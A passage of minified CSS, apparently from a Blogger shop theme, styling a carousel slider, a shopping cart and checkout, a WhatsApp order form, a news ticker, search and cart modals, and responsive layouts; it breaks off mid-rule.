.owl-dots{position:relative;margin:15px auto 0;width:auto;text-align:center}.slTop .owl-nav,.slTop .widget-title{display:none}.slTop .owl-carousel .owl-next{right:0 !important}.slTop .owl-carousel .owl-prev{left:0 !important}.slTop .owl-next,.slTop .owl-prev{position:relative}.slTop .owl-next,.slTop .owl-prev{top:43%}.slTop .owl-carousel .owl-prev,.slTop .owl-carousel .owl-next{padding:0;border-radius:0;width:40px;height:40px;background:#4d0270;color:#fff;box-shadow:none;border:0 !important}.slTop .owl-carousel .owl-next{background:#c6005f}.slGS{position:relative}.slGS .tHimg,.FeaturedPost .tHimg{padding-top:62.5%}.slGS .cTAbSl{position:absolute;bottom:30px;left:30px;right:30px;z-index:1;padding:0}.slGS .cTAbSl .post-tag,.featured .div-content .post-tag{position:relative;top:inherit;left:inherit;z-index:inherit}.slGS .cTnSL,.featured .div-content{text-shadow:1px 1px 0 #000}.slGS .cTnSL .post-tag a,.featured .post-content .post-tag a{display:inline-block}.slGS .cTnSL .rcSnp{color:#ffffff;font-size:15px;line-height:23px;padding-right:0;margin-bottom:15px;font-weight:400}.slGS .owl-carousel .owl-dots{bottom:30px;position:absolute;margin:0;width:auto;right:30px}.slGS .category-gallery{position:absolute;top:15px;left:30px;z-index:3;overflow:hidden}.slGS .category-gallery a.Videos:before,.slGS .category-gallery a.Video:before,.slGS .category-gallery a.videos:before,.slGS .category-gallery a.video:before{content:"";display:block;background-image:url([data-uri]);background-color:#fff;background-size:18px;background-position:center;background-repeat:no-repeat;opacity:.9;color:#000;line-height:18px;padding:0 5px;font-size:18px;width:30px;height:30px;border-radius:10px;font-weight:400;text-transform:uppercase;transition:all .3s ease}.slGS .cTnSL h2{display:block;font-size:24px;font-weight:500;position:relative;color:#fff;line-height:36px;margin:15px 0}.slGS .cTnSL h2 a{color:#ffffff;position:relative;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.slGS .cTAbSl .post-meta{color:#ffffff;display:flex;padding:0;font-size:11px;line-height:1.6}.slGS .cTAbSl .post-meta>span:after,.time-info:after{display:none}.slGS .cTAbSl .post-meta .rcNmE{font-size:12px;font-weight:600;display:block;line-height:14px;position:relative;margin-bottom:4px}.slGS .owl-nav{position:absolute;z-index:9;display:flex;top:15px;right:15px;gap:0}.slGS .owl-carousel .owl-next{right:0 !important}.slGS .owl-carousel .owl-prev{left:0 !important}.slGS .owl-next,.slGS .owl-prev{position:relative}.slGS .owl-next,.slGS .owl-prev{top:43%}.slGS .owl-carousel .owl-prev,.slGS .owl-carousel .owl-next{padding:0;border-radius:0;box-shadow:none;border:0 !important}.slGS .owl-carousel .owl-prev svg,.slGS .owl-carousel .owl-next svg{width:28px;height:auto;display:block;fill:#fff}.slGS button{background:0}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-dot{border:0}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.fr.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.fr .owl-dot{width:6px;height:6px;margin:0 4px;background:#e90000;transition:all .5s}.owl-dot{width:12px;height:12px;opacity:.5;border-radius:100px;background:transparent}.fr .owl-dot.active{opacity:1;width:30px;background:#e90000}.relWr .owl-dot.active{opacity:1;width:12px;height:12px;background:#e90000 !important}.ly{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background:linear-gradient(0,#000 0,transparent 100%);opacity:.8}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#e90000;font-size:24px;margin:5px;line-height:35px;padding:0;background:#e1e1e1;display:inline-block;cursor:pointer;border-radius:3px;width:35px;height:35px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;margin:0 8px}.owl-theme .owl-dots .owl-dot span{width:12px;height:12px;border:1px solid #e90000;margin:0;background:transparent;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:50px}.rG ul{display:flex;flex-wrap:nowrap;list-style:none}.rG ul li{display:flex;flex-direction:column;gap:15px 0}.rect-left{width:67%;padding-right:20px}.rect-left h2.rect-title{font-size:17px}.rect-left .tHimg{padding-top:110%}.rect-right{width:33%}.rG .tHimage{width:100%;max-width:100%;margin-right:0}.mediapost .post-info{display:flex;flex-direction:row;padding:1.5rem 0;width:100%}.PrWrapper{overflow:hidden;line-height:1.4}.PrWrapper img,.PrWrapper iframe,.PrWrapper table,.PrWrapper p,.PrWrapper ul,.PrWrapper ol,.PrWrapper .descript-wrapper{display:none;height:0;opacity:0;position:absolute;text-indent:-999999999999px}.item_price{font-weight:600;font-size:15px;color:#e90000}.lbp,.PrWrapper .price,.sShp,.myprice,.goomsite-right{display:flex;flex-direction:column}.lbp{gap:15px 0}.sShp{margin-bottom:15px}.MySearchLaman .gRWr .mediaproduct .psTinF h2{font-size:16px}.myprice,.goomsite-right{gap:30px 0}.goomsite-right h1{margin:0;font-weight:500}.goomsite-heading{border-bottom:1px solid #eee;padding-bottom:10px}.sShp{gap:0}.price{gap:0;display:grid;font:17px Poppins,sans-serif}.price s{font-size:12px;display:block;font-weight:600}.cc_disc_price .price s{font-size:14px}.lbp .stock span{background:#ffb60a;color:#000;padding:2px 10px;font-size:12px;font-weight:600;line-height:24px;border-bottom:2px solid rgb(10 0 0 / 14%);height:24px;display:inline-flex;border-radius:3px;align-items:center;justify-content:center}.item_add{background:#212529;display:inline-block;font-size:13px;height:35px;padding:0 15px;color:#fff;text-align:center;line-height:35px;border-radius:50px;border-bottom:2px solid rgb(10 0 0 / 14%)}.item_add:hover{background:#e90000}.btnSopping{cursor:pointer}.btnSopping{position:relative;align-items:center;display:flex}.btnSopping .simpleCart_quantity{width:auto;min-width:16px;height:18px;line-height:18px;font-size:11px;font-weight:600;display:block;text-align:center;margin-left:3px;position:relative;color:#000;background-color:#ffb60a;vertical-align:middle;border-radius:3px}.btnSopping svg{width:25px;height:auto}.infoshop{line-height:13px;display:flex;align-items:center}.infoshop{margin-right:20px}.simpleCart_items .item-thumb img{float:left;border-radius:5px;margin-right:15px}.simpleCart_items .item-decrement a,.simpleCart_items .item-increment a{display:flex;width:20px;align-items:center;justify-content:center;line-height:20px;height:20px;background-color:#e7e7e7;font-size:15px;font-weight:600;border-radius:3px;text-align:center;text-decoration:none;transition:background .17s ease}.simpleCart_items .item-quantity{font-size:15px;color:#e90000;line-height:1.5;font-weight:600;margin:0 15px}.simpleCart_items .item-quantity,.simpleCart_items .item-decrement,.simpleCart_items .item-increment{float:right;text-align:center;margin-top:2px}.simpleCart_items .item-total{font-size:15px;color:#e90000;font-weight:700;margin:0;line-height:1.4;float:left}.item-remove a:before{content:'x';position:absolute;top:40%;height:100%;bottom:0;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.simpleCart_remove{display:inline-block;width:20px;text-align:center;height:20px;line-height:20px;margin-left:15px;border-radius:3px;position:relative;border:1px solid #eee}.headerRow,.postHiden{display:none}.itemCart .simpleCart_items table{width:100%}.content-price{display:grid;grid-template-columns:1fr 70px;grid-gap:10px;background:#f7f7f7;padding:20px;align-items:center;font-size:17px;line-height:1.7em}.content-price .item_price{display:inline-block;flex-direction:inherit;font-weight:600;font-size:18px}.content-price span{padding-left:10px}.content-price span.cc_price{padding-left:0}.goomsite-movie{grid-template-columns:repeat(2,minmax(0,1fr));gap:40px;display:grid;justify-content:space-between;margin-bottom:40px;overflow:hidden}.goomsite-movie .tHimg{padding-top:110%}.goomsite-movie .tHimage{width:75%;max-width:75%;margin-right:0}.goomsite-movie .goomsite-right ul{padding-left:20px;margin:20px 0}#item_description{font-size:14px}.post-body-Shop .table-wrapper{margin:10px 0 0}.goomsite-movie .myprice .label_product{position:relative;line-height:30px;background:#ffd42e;border-bottom:2px solid rgb(0 0 0 / 14%);color:#000;height:30px;display:inline-block;padding:0 15px;font-weight:500;font-size:14px;border-radius:3px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";margin-bottom:20px}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}.buttonpost{gap:20px;display:flex;text-align:center}.qty-container{display:flex;align-items:center;border-radius:50px;overflow:hidden;width:50%;justify-content:space-between;border:1px solid #e5e5e5;padding:0 5px}.qty-container .qty-minus,.qty-container .qty-plus{border:0;padding:0;font-size:18px;height:40px;width:40px;justify-content:center;align-items:center;display:flex;transition:.3s;background:#eee;border-radius:50px}.qty-container .item_Quantity{text-align:center;overflow:visible;max-width:50px;outline:0;height:50px;border:0;font-weight:500;font-size:16px;background:0}.buttonpost .item_add{background:#e90000}.buttonpost .item_add,.checkout a{height:50px;line-height:15px;display:flex;justify-content:center;padding:0 10px;border-radius:50px;font-size:14px;align-items:center;width:100%;background:#e90000;transition:all .2s linear;color:#fff}.buttonpost .item_add:hover{color:#fff}.item_add{cursor:pointer}.buttonpost .item_add i,.checkout i{margin-right:10px}.checkout a{background:#212529;color:#fff}.CheckOut{background-color:#f7f7f7}.CheckOut .lamanpost,.CheckOut .bPst,.CheckOut .slide-menu-toggle,.CheckOut .post-meta,.CheckOut .infoshop,.CheckOut #footer-wrapper,.CheckOut .for-whatsapp,.CheckOut .blog-posts,.CheckOut .blog-posts,.CheckOut #sdWrp{display:none !important}.checkout_header{padding:0 1rem;border-bottom:0;display:flex;grid-gap:10px;align-items:center;justify-content:space-between;font-size:15px;line-height:1.7em}.simpleCart_items .item-thumb{width:85px}.footer-check{display:flex;justify-content:space-between;align-items:center;width:100%;padding:0 1rem}#mainnum #ranNum{margin-left:5px;color:#ef5000}.waForm .validate{padding:10px;border:0;box-shadow:inset 0 0 0 1px rgb(0 0 0 / 0),inset 1px 1px 5px rgb(0 0 0 / 18%);border-radius:10px;background:#fff;font-size:15px;width:100%;height:45px}.simpleCart_items .itemRow{margin:0 0 20px;display:flow-root}.simpleCart_items .itemRow .item-name{margin-bottom:10px;font-size:15px}.CheckOut #mWrp{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%;padding:0}.CheckOut .itemCart{position:relative;width:100%;display:block;margin:0 auto}.CheckOut #myjump{margin:0}#item-order{background:#fff;box-shadow:0 4px 16px rgba(0,0,0,.05);padding:30px;border-radius:10px}.cart-grand{display:flex;align-items:center;margin-top:20px;margin-bottom:10px;border-top:1px solid #eee;padding-top:10px;justify-content:space-between}.simpleCart_total{font-weight:800;font-size:18px}#appLinkConfirmation{display:flex;flex-direction:column;gap:20px 0;background:#fff;box-shadow:0 4px 16px rgba(0,0,0,.05);padding:30px;border-radius:10px}.waForm{position:relative}.waForm select{margin:0;outline:0;max-width:100%;cursor:pointer}.waForm input:focus,.waForm select:focus{outline:0;border-color:#66afe9;box-shadow:inset 0 1px 1px rgb(0 0 0 / 6%),0 0 8px rgb(155 227 211 / 60%);-webkit-box-shadow:inset 0 1px 1px rgb(0 0 0 / 6%),0 0 8px rgb(155 227 211 / 60%);-moz-box-shadow:inset 0 1px 1px rgb(0 0 0 / 6%),0 0 8px rgb(155 227 211 / 60%)}.waForm label{font-size:14px;font-weight:600;position:relative;pointer-events:none;transition:.2s ease all;margin-bottom:10px;display:block}.waForm .focus{box-shadow:inset 0 -1px 0 0 #e90000 !important}.waForm .waValidasi{position:absolute;z-index:2;top:calc(100% + 20px);right:0;background:#e90000;color:#fff;padding:5px 10px;border-radius:3px;font-size:80%;box-shadow:0 5px 10px rgba(0,0,0,.08);transition:.4s;visibility:hidden;opacity:0;display:inline-block !important}.waForm .waValidasi.show{visibility:visible;opacity:1;top:calc(100% + 10px)}.waForm .waValidasi:after{position:absolute;bottom:100%;left:12px;content:'';border:8px solid;border-color:transparent transparent #e90000 transparent}.btn-check{grid-template-columns:repeat(2,minmax(0,1fr));gap:10px;display:grid;text-align:center}a.send_form{text-transform:uppercase;cursor:pointer;transition:background-color .15s ease,box-shadow .15s ease;text-decoration:none;border-radius:50px;border:0;height:40px;display:flex;align-items:center;justify-content:center;padding:0 20px;font-size:13px;background:#49b963;color:#fff;font-weight:600}#to_mail{background:#fb4040}.form-title{font-size:24px;text-transform:uppercase;font-weight:400}.form-title span{color:#1bab69}.form-title.EM span{color:#eb6363}.item-price,.item-remove span{visibility:hidden;text-indent:-99999999999999px;position:absolute}.btnload{display:none}.loading_sent .btnload{display:inline-block}.btnload,.btnload:after{border-radius:50%;width:20px;height:20px}.btnload{margin:0 auto;font-size:3px;position:relative;text-indent:-9999em;border-top:1.1em solid rgba(255,255,255,0.2);border-right:1.1em solid rgba(255,255,255,0.2);border-bottom:1.1em solid rgba(255,255,255,0.2);border-left:1.1em solid #fff;transform:translateZ(0);-webkit-animation:load8 1.1s infinite linear;animation:load8 1.1s infinite linear;top:5px;bottom:0;margin-right:8px}@-webkit-keyframes load8{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes load8{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.maisha-youtube{position:relative;width:100%;overflow:hidden;vertical-align:middle;padding-top:56.25%}.khusus-Product .header-wrapper{position:sticky}.khusus-Product .blog-posts.hfeed{grid-template-columns:repeat(4,minmax(0,1fr))}.khusus-Product .post-outer-container .post-info h2{font-size:15px;margin:0 0 5px;line-height:1.4}.khusus-Product .post-outer-container .post-info h2 a{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.khusus-Product .headingpost{text-align:center}.khusus-Product .post-outer-container .post-info{padding:20px}.khusus-Product .post-outer-container .post-info .item_add{position:absolute;bottom:20px;right:20px;background-color:#efefef;width:36px;height:36px;display:flex;justify-content:center;align-items:center;border-radius:5px}.khusus-Product .post-outer-container .rec-image{padding-top:100%}.khusus-Product #sidebar-wrapper,.khusus-Product .mymoon{display:none}.khusus-Product #main-wrapper{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%;min-width:0;padding-right:0}.khusus-Product .label_product{align-items:center;position:absolute;top:15px;left:15px;display:flex;margin:0;line-height:30px;background:#ffd42e;border-bottom:2px solid rgb(0 0 0 / 14%);color:#000;height:30px;padding:0 15px;font-weight:500;font-size:14px;border-radius:3px}.label_sale{background:#f12828 !important;color:#fff !important}.cc_disc_price .item_price{font-size:21px}.product-image .rcimg img{border-radius:5px}.boxcheckout{gap:30px;display:grid;grid-template-columns:1fr 38%;width:calc(100% + 0px)}.checkout-right{display:flex;flex-direction:column;gap:30px 0}#add{visibility:hidden;min-width:250px;margin-left:-100px;background-color:#02a733;box-shadow:rgba(0,0,0,0.24) 0 3px 8px;color:white;text-align:center;border-radius:10px;padding:14px;position:fixed;z-index:1;left:50%;bottom:30px;font-size:16px}#add.show{visibility:visible;-webkit-animation:fadein .5s,fadeout .5s 2.5s;animation:fadein .5s,fadeout .5s 2.5s}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}#AppRelatedLink{overflow:hidden;position:relative;margin-top:40px}#AppRelatedLink span.rT{padding-bottom:15px;display:block;font-size:20px;font-weight:600}#AppRelatedLink ul{max-width:100%;grid-template-columns:repeat(5,minmax(0,1fr));gap:2rem;display:grid;list-style:none}#AppRelatedLink ul li,.relatedCont{display:flex;flex-direction:column;gap:15px 0}#AppRelatedLink ul li .tHimage{width:100%;max-width:100%;margin-right:0}#AppRelatedLink ul li .tHimg{padding-top:110%}#AppRelatedLink ul li h4{font-size:15px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.slider-post .item img{width:80% !important;height:630px;cursor:all-scroll;position:relative;float:right;border:2px solid #c9c9c9}.slider-post .owl-carousel .owl-item{min-height:1px;float:right;-webkit-backface-visibility:hidden;-webkit-touch-callout:none;max-width:80% !important}.slider-post .owl-dots .owl-dot span{background:0;border:0;height:auto;width:auto;padding:0}.slider-post .owl-dots .owl-dot span img{width:100%;height:auto;border:2px solid #999;cursor:pointer}.slider-post .owl-dots{width:100px;max-height:416px;margin-top:0!important;display:flex;flex-direction:column;gap:15px 0;position:absolute;top:0;right:0;overflow-y:scroll;overflow-x:hidden}.slider-post .owl-dots .owl-dot{width:100%;height:auto;margin:0!important;}.slider-post .owl-dots .owl-dot{opacity:1}.slider-post .owl-dots .tHimage{width:100%;max-width:100%}.slider-post .owl-item .item iframe{width:80%;height:630px;position:relative;float:right;border:2px solid #c9c9c9}.slider-post .owl-dots::-webkit-scrollbar{display:none}.rating-box{color:#d7d7d7;margin-bottom:10px;display:flex}.goomsite-heading .rating-box{margin-bottom:0;align-items:center;justify-content:space-between}.rating-star{font-size:22px;padding:0;position:relative}.full-star:before{color:#ffbf00;content:"\2605";overflow:hidden}.empty-star:before{content:"\2605";overflow:hidden}.half-star:before{color:#edba22;content:"\2605";position:relative;overflow:hidden}span.reP{font-size:12px}.reP a:before{content:'\0021';width:16px;height:16px;line-height:16px;display:inline-block;border:1px solid #ccc;text-align:center;border-radius:50px;margin-right:5px}.post-body-Shop h2{position:relative;margin:0 0 10px;padding:10px 0;border-bottom:2px solid #f1f6fd;font-weight:500;font-size:18px}.post-body-Shop h2:before{content:'';position:absolute;bottom:-2px;left:0;right:0;background:#e90000;width:7%;height:2px}.tickerContainer{position:relative;display:flex;width:100%;align-items:center;overflow:hidden;background:#fff;box-shadow:0 3px 6px rgba(0,0,0,0.03);height:35px;line-height:35px}.tickerContainer .ticker{overflow:hidden}.tickerWrap{-webkit-mask-image:linear-gradient(to right,rgba(0,0,0,0) 0,#000 30%,#000 calc(100% - 30%), rgba(0, 0, 0, 0) 100%);mask-image:linear-gradient(to right,rgba(0,0,0,0) 0,#000 30%,#000 calc(100% - 30%), rgba(0, 0, 0, 0) 100%);width:100%;padding-left:100%}.tickerWrap ul{display:inline-block;white-space:nowrap;padding-right:100%;animation-name:ticker;animation-duration:30s;animation-timing-function:linear;animation-iteration-count:infinite}.tickerWrap ul:hover{animation-play-state:paused}.tickerWrap li{display:inline-block;font-size:13px;padding:0 .8rem;text-transform:uppercase;font-weight:600}.tickerWrap .shop-tag{float:left;vertical-align:middle}.tickerWrap .shop-tag .Shop,.tickerWrap .shop-tag .shop{display:inline-block;vertical-align:middle}.tickerWrap .shop-tag .Shop:before,.tickerWrap .shop-tag .shop:before{content:'\0024';color:#fff;background:#03b966;margin-right:5px;font-weight:500;width:13px;font-size:9px;height:13px;line-height:13px;vertical-align:middle;display:flex;align-items:center;justify-content:center;border-radius:50px}@keyframes ticker{0%{transform:translate3d(0,0,0)}100%{transform:translate3d(-100%,0,0)}}@keyframes tickerFrames{0%{color:#fff}50%{color:#3b4252}100%{color:#fff}}button.gsclose{background:transparent;border:0;font-size:28px;position:absolute;top:25px;right:30px;cursor:pointer}button.gsclose svg{width:20px;height:auto}.gsmodal{margin:auto;position:fixed;top:0;left:0;display:flex;align-items:center;right:0;height:100%;z-index:2000;visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.gsshow{visibility:visible}.gsoverlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:1000;opacity:0;background:rgba(228,240,227,0.8);-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.gsshow~.gsoverlay{opacity:1;visibility:visible}.gs-effect .gscontent{-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8);opacity:0;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.gsshow.gs-effect~.gsoverlay{background:#fff;opacity:.98;transition:.35s ease-in-out;will-change:opacity}.gs-effect .gscontent h3,.gs-effect .gscontent{background:transparent}.gsshow.gs-effect .gscontent{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.gsshow.gs-effect .gscontent form.search-form{display:flex;align-items:center}.gsshow.gs-effect .gscontent form.search-form button{background:transparent;border:0;font-size:30px;color:#aaa;cursor:pointer}.gsshow.gs-effect .gscontent form.search-form button svg{width:35px;height:auto}.darkmode .gscontent input::placeholder{color:#becde9!important}.darkmode .gsshow.gs-effect .gscontent input{border-bottom:1px solid rgb(234 234 234 / 8%);}.gsshow.gs-effect .gscontent input{padding-bottom:12px;padding-right:30px;border:0;border-bottom:1px solid #e2e2e2;height:auto;font-size:60px;font-weight:900;line-height:1;width:100%;letter-spacing:-2px;color:#191919;background:transparent}.gsshow.gs-effect .gscontent p{margin-top:22px}.gs-effect .gscontent{margin:auto;width:50%;max-width:790px;min-width:320px;height:auto}.gsshow.gs-effect .gscontent input::placeholder{color:#222}button.md-trigger{background:transparent;border:0;font-size:18px;cursor:pointer}.bXWrp{position:absolute;z-index:10000;top:0;left:0;visibility:hidden;width:100%;height:100%}.bXWrp.is-visible{visibility:visible}.sLay{position:fixed;z-index:10;top:0;left:0;width:100%;height:100%;background:#000;visibility:hidden;opacity:0;transition:visibility 0s linear .3s,opacity .3s}.bXWrp.is-visible .sLay{opacity:.3;visibility:visible;transition-delay:0s}.bUpm{position:absolute;z-index:9999;top:1em;left:0;right:0;margin:0 auto;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-width:33em;width:98%;overflow:hidden;border-radius:10px;background:#fff;box-shadow:0 3px 6px rgba(0,0,0,0.03)}.sTrans{transition:all .3s .12s;transform:translateY(0);opacity:0}.bXWrp.is-visible .sTrans{transform:translateY(-10%);opacity:1}.sHed,.smCn{padding:1em}.sHed{position:relative;background:#f1f6fd;box-shadow:0 1px 2px rgb(0 0 0 / 6%)}.bXWrp-close{position:absolute;top:0;right:0;padding:1em;background:0;border:0}.bXWrp-close svg{width:15px;height:auto}.bXWrp-close path{fill:#000;opacity:.2}.bXWrp-close:hover{color:#777}.bXWrp-heading{font-size:1.125em;margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.smCn>*:first-child{margin-top:0}.smCn>*:last-child{margin-bottom:0}.subtotal-wrapper{display:flex;justify-content:space-between;gap:0}.SimpleFooter{display:flex;flex-direction:column;gap:25px 0;padding:1rem;background:#f1f6fd}.bXWrp .subtotal{font-weight:400;letter-spacing:2px}.bXWrp .simpleCart_grandTotal{font-size:18px;font-weight:700}.bXWrp .SimpleButton{display:flex;justify-content:space-between;align-items:center;gap:0 15px}.bXWrp .simpleCart_checkout,.bXWrp .simpleCart_empty{display:flex;align-items:center;justify-content:center;width:50%;height:45px;gap:26px;font-size:14px;color:#fff;border-radius:50px}.bXWrp .simpleCart_checkout{background:#212529}.bXWrp .simpleCart_empty{background:#e90000}.shopboxrelative{max-height:360px;padding:0 20px 0 0;overflow:hidden}.shopboxrelative:hover{overflow:auto}.waFormCheck{display:flex;align-items:center;justify-content:space-between}.waFormCheck svg{display:inline-block;margin:0;vertical-align:middle;width:30px;height:30px;fill:#4a4559;opacity:.4 !important}#item-order .waFormCheck{margin-bottom:25px}@media screen and (max-width:1024px){.container{max-width:96%}.menuleft ul li{border-top:1px solid rgb(79 79 79 / 15%)}.goomsite-movie .tHimage{width:73%;max-width:73%;margin-right:0}}@media screen and (max-width:980px){#search-wrap input{padding:0 10%}#main-menu,.header-menu{height:auto}.sdWrp{display:none}.index #mWrp{-ms-flex:1 1 67%;flex:1 1 67%;max-width:67%}#sdWrp{-ms-flex:1 1 33%;flex:1 1 33%;max-width:33%}.MySearchLaman}@media screen and (max-width:900px){#hdC{height:auto;padding-top:1rem;padding-bottom:1rem;margin:0 auto;justify-content:space-between}.hdCBks{display:block;width:auto;margin:0}.header-logo{margin:0 auto;padding:0}.header-logo img{max-height:100px}#mWrp,.item #mWrp{-webkit-box-flex:1;min-width:0;max-width:100%;padding-right:0}.item #mWrp{-ms-flex:1 1 100%;flex:1 1 100%}.hdWrp{margin-bottom:0}.menuleft.show .header:first-child{display:block}#mWrp{-ms-flex:1 1 100%;flex:1 1 100%}#sdWrp{margin:0 auto;max-width:350px;width:100%}.footer,#footer1,#footer2{flex:1 1 99%;max-width:99%;width:99%}.MySearchLaman .gRWr{grid-template-columns:repeat(2,minmax(0,1fr))}.ftrWrp{align-items:center;padding:50px 0;text-align:center;display:flex;flex-direction:column;gap:25px 0;font-size:15px;width:75%;margin:0 auto}#myjump h1.post-title{font-size:2.4rem}.goompage{display:none}.MySearchLaman .gRWr .author-profile .author-image-box img,.MySearchLaman .gRWr p.pStNpet{display:none}.MySearchLaman .gRWr .gR .psTinF h2{font-size:16px}.goomsite-movie{grid-template-columns:repeat(1,minmax(0,1fr))}.goomsite-movie .tHimage{width:100%;max-width:100%;margin-right:0}.slider-post .owl-dots{display:none}#AppRelatedLink ul{grid-template-columns:repeat(3,minmax(0,1fr))}}@media screen and (max-width:800px){.index #mWrp{-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%;padding:0}#sdWrp{margin:0 auto;max-width:100% !important;width:100%;-ms-flex:1 1 100%;flex:1 1 100%}#hdC .hdRight,.dm{gap:0 10px}#sICN,.infoshop{margin:0}.gsshow.gs-effect .gscontent input{font-size:35px;font-weight:700}.boxcheckout{grid-template-columns:repeat(1,minmax(0,1fr))}}@media screen and (max-width:768px){#mWrp{-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%;min-width:0;padding-right:0}#sdWrp .section,#sdWrp.widget{position:relative;top:auto}.gs-effect .gscontent{min-width:90%}.gsshow.gs-effect .gscontent form.search-form button svg{width:25px}}@media screen and (max-width:640px){.image_left {float:none;margin-right:0;max-width:100%;}#hdC{padding-top:0;padding-bottom:0}.header-logo img{max-height:60px;padding:10px 0}.tHimage{width:210px;margin-right:20px}.gR .psTinF>h2{font-size:18px}.errorWrap h3{font-size:100px}p.pStNpet{display:none}.GM h1.post-title{font-size:26px;line-height:35px}.relWr{grid-template-columns:auto;gap:2.5rem}.MySearchLaman .gRWr{gap:20px}#myjump h1.post-title{font-size:2rem}}@media screen and (max-width:560px){.gR .psTinF>h2{font-size:16px}.slGS .cTnSL .rcSnp{display:none}.slGS .cTnSL h2{font-size:22px;line-height:30px}.gR .psTinF h2{font-size:18px}.post-footer .author-image-box{display:none}}@media screen and (max-width:480px){.menushow{cursor:pointer;margin-left:0}.gR .psTinF h2{margin-bottom:.5rem}.GM .post-meta{font-size:10px}.footer{flex:1 1 100%;max-width:100%}.errorWrap h3{font-size:55px;margin:0 0 15px}.errorWrap h4{font-size:18px}#sICN 